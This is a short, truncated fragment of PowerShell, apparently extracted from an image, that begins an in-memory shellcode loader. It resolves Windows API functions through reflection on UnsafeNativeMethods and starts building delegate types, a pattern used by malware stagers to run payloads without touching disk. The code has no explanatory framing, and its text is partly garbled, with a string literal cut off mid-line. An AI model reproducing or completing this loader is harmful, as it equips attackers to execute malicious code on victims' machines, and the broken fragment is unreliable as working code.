 /P64
Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)